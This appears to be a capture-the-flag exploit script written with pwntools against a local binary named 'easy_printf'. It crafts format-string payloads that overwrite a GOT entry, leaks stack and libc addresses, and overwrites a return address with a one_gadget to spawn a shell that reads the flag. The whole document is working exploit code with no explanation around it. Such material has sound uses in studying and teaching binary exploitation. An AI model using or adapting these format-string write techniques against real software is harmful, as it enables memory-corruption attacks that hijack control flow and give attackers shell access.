 from pwn import*
context(os='linux',arch='amd64',log_level='debug')
n = process('./easy_printf')
elf = ELF('./easy_printf')
libc = elf.libc

def fmtstr(offset, addr, data, written):
    cnt = 0
    payload = ''
    address = ''
    for x in data:
        cur = ord(x)
        if cur >= written&0xff:
            to_add = cur - (written&0xff)
        else:
            to_add = 0x100 + cur - (written&0xff)
        round = ''
        if to_add != 0:
            round += "%{}c".format(to_add)
        round += "%{}$hhn".format(offset+cnt+len(data)*2)
        assert(len(round) <= 0x10)
        written += to_add + 0x10 - len(round)
        payload += round.ljust(0x10, '_')
        address += p64(addr+cnt)
        cnt+=1
    return payload + address

offset = 6
gdb.attach(n)
n.recvuntil("your name")
t = raw_input('guess: ')
#t=1
payload  = "a"*0x10+p16((int(t) << 12) | 0x690)
n.send(payload)
sleep(0.1)

payload = "%2c%28$hhn%598c%58$hn".ljust(0x18,'_')
payload += fmtstr(9,0x601010,p64(0x400812)[:3],603)
n.send(payload)

payload =  "%20c%23$hhn^%37$p-*%40$p-".ljust(0x18,'_')
n.send(payload)
n.recvuntil('0x')
stack = int(n.recv(12),16)
n.recvuntil('0x')
libcbase = int(n.recv(12),16)-0x20837
print hex(stack)
print hex(libcbase)
one_gadget = 0xf1147+libcbase

ret = stack - 0x1e8
payload = "%20c%23$hhn".ljust(0x10,'_')
payload+= fmtstr(15,ret,p64(one_gadget)[:2],0x19)
n.send(payload)

offset = 15
payload =  "%{}c%16$hhn".format(ord(p64(one_gadget)[2:3]))
payload+=  "%{}c%17$hn".format(0x865-ord(p64(one_gadget)[2:3]))
payload=payload.ljust(0x18,'_')
payload+= p64(ret+2)+p64(ret-8)+p64(0)*11

n.send(payload)
n.sendline("cat flag>&2")

n.interactive()